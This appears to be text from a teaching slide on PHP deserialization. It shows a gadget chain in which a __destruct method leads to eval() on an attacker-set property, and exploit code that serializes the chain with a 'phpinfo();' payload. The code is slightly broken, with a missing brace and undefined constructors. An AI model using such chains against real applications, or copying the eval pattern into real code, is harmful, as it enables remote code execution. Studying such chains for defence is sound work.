 GADGETS CHAIN __DESTRUCT ()
class Thesis {
public function __destruct() {
$point = $this->paragraphs->get_point();
}
}
class Student {
public function get_point() {
return $this->exam->get_result();
}
class Calculator {
public function get_result() {
$result = eval($this->expression);
return $result;
}
}
EXPLOIT CODE
$calc = new Calculator("phpinfo();");
$student = new Student("bo9", 18, $calc);
$thesis = new Thesis($student);
serialize($thesis)